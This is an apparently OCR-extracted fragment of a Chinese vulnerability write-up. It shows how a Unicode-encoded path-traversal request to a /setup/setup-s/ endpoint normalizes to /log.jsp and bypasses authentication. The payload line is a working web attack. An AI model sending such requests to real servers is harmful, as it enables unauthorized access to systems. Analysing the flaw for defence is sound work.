
进行规范化，即：
URIUtil.canonicalPath
PLAINTEXT
1
/setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp
2
-> /setup/setup-s/../../log.jsp
3
-> /log.jsp
成功绕过鉴权